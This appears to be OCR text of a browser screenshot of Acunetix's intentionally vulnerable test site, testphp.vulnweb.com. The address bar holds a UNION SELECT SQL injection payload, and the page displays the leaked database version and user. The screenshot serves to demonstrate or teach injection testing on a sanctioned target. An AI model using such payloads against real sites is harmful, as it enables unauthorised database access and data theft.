 artists - Mozilla Firefox (Private Browsing)
artists
testphp.vulnweb.com/artists.php?artist=-1 UNION SELECT 1,version(),current_user()
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artist: 8.0.22-0ubuntu0.20.04.2
acuart@localhost
view pictures of the artist
comment on this artist
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd